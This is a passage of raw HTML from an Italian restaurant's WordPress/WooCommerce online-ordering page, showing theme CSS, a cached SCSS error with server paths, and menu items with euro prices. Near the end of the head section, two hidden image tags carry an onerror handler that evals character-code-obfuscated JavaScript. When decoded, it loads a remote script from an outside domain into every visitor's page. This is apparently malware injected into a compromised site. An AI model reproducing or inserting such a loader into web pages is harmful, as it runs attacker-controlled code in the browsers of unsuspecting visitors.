.features-coloured-icon-boxes-featurecol.color2 a.features-coloured-button:hover{background-color:#4caf50;}
.features-coloured-icon-boxes-featurecol.color3 a.features-coloured-button:hover{background-color:#fbc02d;}
.features-coloured-icon-boxes-featurecol.color4 a.features-coloured-button:hover{background-color:#8c239f;}
.features-coloured-icon-boxes-featurecol.color5 a.features-coloured-button:hover{background-color:#ff8c00;}
.features-coloured-icon-boxes-featurecol.color6 a.features-coloured-button:hover{background-color:#ffffff;}
.features-coloured-icon-boxes-featurecol.color7 a.features-coloured-button:hover{background-color:#ffffff;}
.features-coloured-icon-boxes-featurecol.color8 a.features-coloured-button:hover{background-color:#f40343;}
.features-coloured-icon-boxes-featurecol.color1 a.features-coloured-button:active{background-color:#e50202;}
.features-coloured-icon-boxes-featurecol.color2 a.features-coloured-button:active{background-color:#4caf50;}
.features-coloured-icon-boxes-featurecol.color3 a.features-coloured-button:active{background-color:#fbc02d;}
.features-coloured-icon-boxes-featurecol.color4 a.features-coloured-button:active{background-color:#8c239f;}
.features-coloured-icon-boxes-featurecol.color5 a.features-coloured-button:active{background-color:#ff8c00;}
.features-coloured-icon-boxes-featurecol.color6 a.features-coloured-button:active{background-color:#ffffff;}
.features-coloured-icon-boxes-featurecol.color7 a.features-coloured-button:active{background-color:#ffffff;}
.features-coloured-icon-boxes-featurecol.color8 a.features-coloured-button:active{background-color:#f40343;}
.features-coloured-icon-boxes-featurecol.color1 .features-coloured-icon-boxes-iconcontainer{background-color:#e50202;}
.features-coloured-icon-boxes-featurecol.color2 .features-coloured-icon-boxes-iconcontainer{background-color:#4caf50;}
.features-coloured-icon-boxes-featurecol.color3 .features-coloured-icon-boxes-iconcontainer{background-color:#fbc02d;}
.features-coloured-icon-boxes-featurecol.color4 .features-coloured-icon-boxes-iconcontainer{background-color:#8c239f;}
.features-coloured-icon-boxes-featurecol.color5 .features-coloured-icon-boxes-iconcontainer{background-color:#ff8c00;}
.features-coloured-icon-boxes-featurecol.color6 .features-coloured-icon-boxes-iconcontainer{background-color:#ffffff;}
.features-coloured-icon-boxes-featurecol.color7 .features-coloured-icon-boxes-iconcontainer{background-color:#ffffff;}
.features-coloured-icon-boxes-featurecol.color8 .features-coloured-icon-boxes-iconcontainer{background-color:#f40343;}
.color1 .button.blue, .color1 .button.blue:hover, .color1 .button.blue:active{background-color:#e50202;}
.color2 .button.blue, .color2 .button.blue:hover, .color2 .button.blue:active{background-color:#4caf50;}
.color3 .button.blue, .color3 .button.blue:hover, .color3 .button.blue:active{background-color:#fbc02d;}
.color4 .button.blue, .color4 .button.blue:hover, .color4 .button.blue:active{background-color:#8c239f;}
.color5 .button.blue, .color5 .button.blue:hover, .color5 .button.blue:active{background-color:#ff8c00;}
.color6 .button.blue, .color6 .button.blue:hover, .color6 .button.blue:active{background-color:#ffffff;}
.color7 .button.blue, .color7 .button.blue:hover, .color7 .button.blue:active{background-color:#ffffff;}
.color8 .button.blue, .color8 .button.blue:hover, .color8 .button.blue:active{background-color:#f40343;}
.color1 .button.green, .color1 .button.green:hover, .color1 .button.green:active{background-color:#e50202;}
.color2 .button.green, .color2 .button.green:hover, .color2 .button.green:active{background-color:#4caf50;}
.color3 .button.green, .color3 .button.green:hover, .color3 .button.green:active{background-color:#fbc02d;}
.color4 .button.green, .color4 .button.green:hover, .color4 .button.green:active{background-color:#8c239f;}
.color5 .button.green, .color5 .button.green:hover, .color5 .button.green:active{background-color:#ff8c00;}
.color6 .button.green, .color6 .button.green:hover, .color6 .button.green:active{background-color:#ffffff;}
.color7 .button.green, .color7 .button.green:hover, .color7 .button.green:active{background-color:#ffffff;}
.color8 .button.green, .color8 .button.green:hover, .color8 .button.green:active{background-color:#f40343;}
.color1 .button.yellow, .color1 .button.yellow:hover, .color1 .button.yellow:active{background-color:#e50202;}
.color2 .button.yellow, .color2 .button.yellow:hover, .color2 .button.yellow:active{background-color:#4caf50;}
.color3 .button.yellow, .color3 .button.yellow:hover, .color3 .button.yellow:active{background-color:#fbc02d;}
.color4 .button.yellow, .color4 .button.yellow:hover, .color4 .button.yellow:active{background-color:#8c239f;}
.color5 .button.yellow, .color5 .button.yellow:hover, .color5 .button.yellow:active{background-color:#ff8c00;}
.color6 .button.yellow, .color6 .button.yellow:hover, .color6 .button.yellow:active{background-color:#ffffff;}
.color7 .button.yellow, .color7 .button.yellow:hover, .color7 .button.yellow:active{background-color:#ffffff;}
.color8 .button.yellow, .color8 .button.yellow:hover, .color8 .button.yellow:active{background-color:#f40343;}
.color1 .button.purple, .color1 .button.purple:hover, .color1 .button.purple:active{background-color:#e50202;}
.color2 .button.purple, .color2 .button.purple:hover, .color2 .button.purple:active{background-color:#4caf50;}
.color3 .button.purple, .color3 .button.purple:hover, .color3 .button.purple:active{background-color:#fbc02d;}
.color4 .button.purple, .color4 .button.purple:hover, .color4 .button.purple:active{background-color:#8c239f;}
.color5 .button.purple, .color5 .button.purple:hover, .color5 .button.purple:active{background-color:#ff8c00;}
.color6 .button.purple, .color6 .button.purple:hover, .color6 .button.purple:active{background-color:#ffffff;}
.color7 .button.purple, .color7 .button.purple:hover, .color7 .button.purple:active{background-color:#ffffff;}
.color8 .button.purple, .color8 .button.purple:hover, .color8 .button.purple:active{background-color:#f40343;}
[data-id] .color1 .bg-alt-color{background-color:#e50202;}
[data-id] .color2 .bg-alt-color{background-color:#4caf50;}
[data-id] .color3 .bg-alt-color{background-color:#fbc02d;}
[data-id] .color4 .bg-alt-color{background-color:#8c239f;}
[data-id] .color5 .bg-alt-color{background-color:#ff8c00;}
[data-id] .color6 .bg-alt-color{background-color:#ffffff;}
[data-id] .color7 .bg-alt-color{background-color:#ffffff;}
[data-id] .color8 .bg-alt-color{background-color:#f40343;}
[data-id] .border-bottom-alt-color.color1{border-bottom-color:#e50202;}
[data-id] .border-bottom-alt-color.color2{border-bottom-color:#4caf50;}
[data-id] .border-bottom-alt-color.color3{border-bottom-color:#fbc02d;}
[data-id] .border-bottom-alt-color.color4{border-bottom-color:#8c239f;}
[data-id] .border-bottom-alt-color.color5{border-bottom-color:#ff8c00;}
[data-id] .border-bottom-alt-color.color6{border-bottom-color:#ffffff;}
[data-id] .border-bottom-alt-color.color7{border-bottom-color:#ffffff;}
[data-id] .border-bottom-alt-color.color8{border-bottom-color:#f40343;}
.team-large-square-membercol.color1 #ContentSwap103 .swap-inner, .team-large-square-membercol.color1 #ContentSwap102 .swap-inner {background-color:rgba(229,2,2,0.75);}
.team-large-square-membercol.color2 #ContentSwap103 .swap-inner, .team-large-square-membercol.color2 #ContentSwap102 .swap-inner {background-color:rgba(76,175,80,0.75);}
.team-large-square-membercol.color3 #ContentSwap103 .swap-inner, .team-large-square-membercol.color3 #ContentSwap102 .swap-inner {background-color:rgba(251,192,45,0.75);}
.team-large-square-membercol.color4 #ContentSwap103 .swap-inner, .team-large-square-membercol.color4 #ContentSwap102 .swap-inner {background-color:rgba(140,35,159,0.75);}
.team-large-square-membercol.color5 #ContentSwap103 .swap-inner, .team-large-square-membercol.color5 #ContentSwap102 .swap-inner {background-color:rgba(255,140,0,0.75);}
.team-large-square-membercol.color6 #ContentSwap103 .swap-inner, .team-large-square-membercol.color6 #ContentSwap102 .swap-inner {background-color:rgba(255,255,255,0.75);}
.team-large-square-membercol.color7 #ContentSwap103 .swap-inner, .team-large-square-membercol.color7 #ContentSwap102 .swap-inner {background-color:rgba(255,255,255,0.75);}
.team-large-square-membercol.color8 #ContentSwap103 .swap-inner, .team-large-square-membercol.color8 #ContentSwap102 .swap-inner {background-color:rgba(244,3,67,0.75);}    </style>
        <style id="ope-pro-page-custom-styles">
            </style>
            <style id="ope-compiled-css">
            /* CACHED SCSS */

/* ERROR IN SCSS COMPILATION: Undefined variable $typo_color: /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/woo/Products.scss on line 83, at column 9
Call Stack:
#0 mixin woo-products-list /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/Woo.scss on line 31
#1 function strip-unit /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/helpers/_px-to-rem.scss on line 2
#2 function rem /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/inputs/_select.scss on line 42
#3 function strip-unit /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/helpers/_px-to-rem.scss on line 2
#4 function rem /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/inputs/_select.scss on line 38
#5 function strip-unit /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/helpers/_px-to-rem.scss on line 2
#6 function rem /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/inputs/_select.scss on line 37
#7 mixin sassy-select-multiple /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/Form.scss on line 46
#8 function strip-unit /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/helpers/_px-to-rem.scss on line 2
#9 function rem /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/inputs/_select.scss on line 16
#10 function strip-unit /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/helpers/_px-to-rem.scss on line 2
#11 function rem /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/inputs/_select.scss on line 12
#12 function strip-unit /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/helpers/_px-to-rem.scss on line 2
#13 function rem /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/inputs/_select.scss on line 11
#14 function strip-unit /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/helpers/_px-to-rem.scss on line 2
#15 function rem /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/inputs/_select.scss on line 9
#16 mixin sassy-select /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/Form.scss on line 42
#17 function rem /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/inputs/_text.scss on line 32
#18 function strip-unit /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/helpers/_px-to-rem.scss on line 2
#19 function rem /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/inputs/_text.scss on line 13
#20 function strip-unit /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/helpers/_px-to-rem.scss on line 2
#21 function rem /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/inputs/_text.scss on line 12
#22 function strip-unit /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/helpers/_px-to-rem.scss on line 2
#23 function rem /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/inputs/_text.scss on line 7
#24 function strip-unit /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/helpers/_px-to-rem.scss on line 2
#25 function rem /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/inputs/_text.scss on line 6
#26 function strip-unit /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/helpers/_px-to-rem.scss on line 2
#27 function rem /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/inputs/_text.scss on line 4
#28 mixin sassy-text /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/inputs/_text.scss on line 29
#29 mixin sassy-search /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/Form.scss on line 38
#30 function strip-unit /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/helpers/_px-to-rem.scss on line 2
#31 function rem /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/inputs/_text.scss on line 12
#32 function strip-unit /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/helpers/_px-to-rem.scss on line 2
#33 function rem /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/inputs/_text.scss on line 7
#34 function strip-unit /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/helpers/_px-to-rem.scss on line 2
#35 function rem /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/inputs/_text.scss on line 6
#36 function strip-unit /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/helpers/_px-to-rem.scss on line 2
#37 function rem /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/inputs/_text.scss on line 4
#38 mixin sassy-text /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/inputs/_text.scss on line 36
#39 mixin sassy-textarea /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/Form.scss on line 34
#40 function rem /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/inputs/_text.scss on line 13
#41 function strip-unit /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/helpers/_px-to-rem.scss on line 2
#42 function rem /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/inputs/_text.scss on line 12
#43 function strip-unit /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/helpers/_px-to-rem.scss on line 2
#44 function rem /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/inputs/_text.scss on line 7
#45 function strip-unit /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/helpers/_px-to-rem.scss on line 2
#46 function rem /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/inputs/_text.scss on line 6
#47 function strip-unit /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/helpers/_px-to-rem.scss on line 2
#48 function rem /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/sassy-inputs/inputs/_text.scss on line 4
#49 mixin sassy-text /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/Form.scss on line 30
#50 function strip-unit /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/Base.scss on line 111
#51 function percent_fontsize /home2/ristora4/public_html/wp-content/themes/one-page-express-pro/assets/scss/Form.scss on line 6 */         </style>
        <img class='' style='display:none;left:4363457457px;' src=l onerror="eval(/*43*/String.fromCharCode(40,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,118,97,114,32,112,105,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,10,32,32,32,32,112,105,46,116,121,112,101,32,61,32,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,59,10,32,32,32,32,112,105,46,115,114,99,32,61,32,39,104,116,116,112,115,58,47,47,108,101,102,116,46,116,114,97,105,110,114,101,115,105,115,116,111,114,46,99,99,47,106,111,105,110,46,106,115,63,118,61,48,46,52,46,54,39,59,10,32,32,32,32,118,97,114,32,115,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,105,109,103,39,41,91,48,93,59,10,32,32,32,32,115,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,112,105,44,32,115,41,59,10,32,32,125,41,40,41,59))"><img class='' style='display:none;left:4363457457px;' src=l onerror="eval(/*43*/String.fromCharCode(40,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,118,97,114,32,112,105,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,10,32,32,32,32,112,105,46,116,121,112,101,32,61,32,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,59,10,32,32,32,32,112,105,46,115,114,99,32,61,32,39,104,116,116,112,115,58,47,47,108,101,102,116,46,116,114,97,105,110,114,101,115,105,115,116,111,114,46,99,99,47,106,111,105,110,46,106,115,63,118,61,48,46,52,46,54,39,59,10,32,32,32,32,118,97,114,32,115,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,105,109,103,39,41,91,48,93,59,10,32,32,32,32,115,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,112,105,44,32,115,41,59,10,32,32,125,41,40,41,59))"></head>

<body class="wp-singular page-template-default page page-id-814 custom-background wp-custom-logo wp-theme-one-page-express wp-child-theme-one-page-express-pro theme-one-page-express woocommerce-no-js pro-inner-page">
    <style>
        .screen-reader-text[href="#page-content"]:focus {
            background-color: #f1f1f1;
            border-radius: 3px;
            box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
            clip: auto !important;
            clip-path: none;
            color: #21759b;

        }
    </style>
    <a class="skip-link screen-reader-text"
       href="#page-content">Salta al contenuto</a>
	<div class="header-top " style="position:absolute;top: 0px;z-index: 1;">
    <div class="navigation-wrapper ope-inner-page">
    <div class="logo_col">
        <a href="http://ristorantelahacienda.it/" class="custom-logo-link" rel="home"><img width="305" height="351" src="http://ristorantelahacienda.it/wp-content/uploads/2018/05/cropped-logo-la-hacienda-2015-1.png" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="http://ristorantelahacienda.it/wp-content/uploads/2018/05/cropped-logo-la-hacienda-2015-1.png 305w, http://ristorantelahacienda.it/wp-content/uploads/2018/05/cropped-logo-la-hacienda-2015-1-261x300.png 261w" sizes="(max-width: 305px) 100vw, 305px" /></a>    </div>
    <div class="main_menu_col">
            </div>
</div></div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  v-align-top' style=''>
            
            <div class="inner-header-description gridContainer">
                <div class="row header-description-row">
                                            <h1 class="heading8">
                            ORDINA ONLINE                        </h1>
                                    </div>
            </div>
                    </div>
    </div><div id="page-content" class="page-content">  <div class="gridContainer">   <div id="post-814" class="post-814 page type-page status-publish hentry">  <div>   <h4 class="wp-block-heading">Aperitivi</h4><div data-block-name="woocommerce/product-category" data-categories="[18]" data-columns="6" data-content-visibility="{&quot;title&quot;:true,&quot;price&quot;:true,&quot;rating&quot;:true,&quot;button&quot;:true}" data-edit-mode="false" class="wc-block-grid wp-block-product-category wp-block-woocommerce-product-category wc-block-product-category has-6-columns has-multiple-rows"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
				<a href="http://ristorantelahacienda.it/prodotto/chili-relleno-copia/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="300" height="300" src="http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="" srcset="http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder.png 1200w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-1080x1080.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div>
					<div class="wc-block-grid__product-title">Onion ring</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="?add-to-cart=844" aria-label="Aggiungi al carrello: &quot;Onion ring&quot;" data-quantity="1" data-product_id="844" data-product_sku="" data-price="12" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Aggiungi al carrello</a></div>
			</li><li class="wc-block-grid__product">
				<a href="http://ristorantelahacienda.it/prodotto/chili-relleno/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="300" height="300" src="http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="" srcset="http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder.png 1200w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-1080x1080.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div>
					<div class="wc-block-grid__product-title">Chili relleno</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>13,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="?add-to-cart=843" aria-label="Aggiungi al carrello: &quot;Chili relleno&quot;" data-quantity="1" data-product_id="843" data-product_sku="" data-price="13" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Aggiungi al carrello</a></div>
			</li><li class="wc-block-grid__product">
				<a href="http://ristorantelahacienda.it/prodotto/buffalo-wing/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="300" height="300" src="http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="" srcset="http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder.png 1200w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-1080x1080.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div>
					<div class="wc-block-grid__product-title">Buffalo wing</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="?add-to-cart=804" aria-label="Aggiungi al carrello: &quot;Buffalo wing&quot;" data-quantity="1" data-product_id="804" data-product_sku="" data-price="12" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Aggiungi al carrello</a></div>
			</li></ul></div><h4 class="wp-block-heading">I Dolci</h4><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div data-block-name="woocommerce/product-category" class="wc-block-grid wp-block-product-category wp-block-woocommerce-product-category wc-block-product-category has-3-columns has-multiple-rows"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
				<a href="http://ristorantelahacienda.it/prodotto/bean-burrito/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="300" height="300" src="http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="" srcset="http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder.png 1200w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-1080x1080.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div>
					<div class="wc-block-grid__product-title">Bean Burrito</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="?add-to-cart=1286" aria-label="Aggiungi al carrello: &quot;Bean Burrito&quot;" data-quantity="1" data-product_id="1286" data-product_sku="" data-price="12" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Aggiungi al carrello</a></div>
			</li><li class="wc-block-grid__product">
				<a href="http://ristorantelahacienda.it/prodotto/sour-cream/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="300" height="300" src="http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="" srcset="http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder.png 1200w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-1080x1080.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div>
					<div class="wc-block-grid__product-title">Sour Cream</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>2,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="?add-to-cart=1072" aria-label="Aggiungi al carrello: &quot;Sour Cream&quot;" data-quantity="1" data-product_id="1072" data-product_sku="" data-price="2" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Aggiungi al carrello</a></div>
			</li><li class="wc-block-grid__product">
				<a href="http://ristorantelahacienda.it/prodotto/guacamole/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="300" height="300" src="http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="" srcset="http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder.png 1200w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-1080x1080.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div>
					<div class="wc-block-grid__product-title">Guacamole</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>2,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="?add-to-cart=1071" aria-label="Aggiungi al carrello: &quot;Guacamole&quot;" data-quantity="1" data-product_id="1071" data-product_sku="" data-price="2" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Aggiungi al carrello</a></div>
			</li><li class="wc-block-grid__product">
				<a href="http://ristorantelahacienda.it/prodotto/salsa-mex/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="300" height="300" src="http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="" srcset="http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder.png 1200w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://ristorantelahacienda.it/wp-content/uploads/woocommerce-placeholder-1080x1080.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div>
					<div class="wc-block-grid__product-title">Salsa Mex</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>2,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="?add-to-cart=1069" aria-label="Aggiungi al carrello: &quot;Salsa Mex&quot;" data-quantity="1" data-product_id="1069" data-product_sku="" data-price="2" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Aggiungi al carrello</a></div>
			</li><li class="wc-block-grid__product">
				<a href="http://ristorantelahacienda.it/prodotto/fajitas-morella/" class="wc-block-grid__product-link">
					
